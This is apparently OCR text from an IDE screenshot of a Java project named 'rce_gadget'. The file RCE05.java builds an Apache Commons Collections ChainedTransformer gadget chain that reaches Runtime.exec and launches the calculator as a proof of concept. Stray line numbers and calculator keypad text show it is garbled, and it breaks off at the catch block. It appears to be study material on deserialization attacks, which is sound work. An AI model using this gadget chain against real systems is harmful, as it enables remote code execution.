 Ubuntu_64-bit
Dec 11 07:21
RG rce_gadget main RCE05
rce_gadget > src > RCE05
Undo Basic
MyReverse.java RCE03.java ConceptInvokerTransformer.java RCE04.java RCE05.java User.java
import org.apache.commons.collections.Transformer;
2
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
Rename usages
public class RCE05 {
public static void main(String[] args) {
try {
// concept of ChainedTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec",
new Class[]{String.class},
20 new String[]{"/usr/bin/gnome-calculator"}),
21 };
22
23 Transformer chainedTransformer = new ChainedTransformer(transformers);
24 String key = "any_key"; // we trigger with any object by passing to the transform() method
25
26 chainedTransformer.transform(new Object()); // during the creation of the object in the memory the code execution
27
28 } catch (Exception e) {
C ( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 − =
0 . % +